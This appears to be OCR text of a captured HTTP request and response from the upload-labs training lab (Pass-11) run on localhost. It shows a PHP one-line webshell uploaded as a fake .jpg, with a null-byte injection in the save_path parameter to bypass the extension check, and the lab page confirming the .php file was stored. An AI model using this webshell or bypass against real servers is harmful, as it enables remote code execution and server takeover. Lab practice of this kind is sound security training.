 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3469123911960
Content-Length: 340
-----------------------------3469123911960
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------3469123911960
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php□/7320180603050432.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">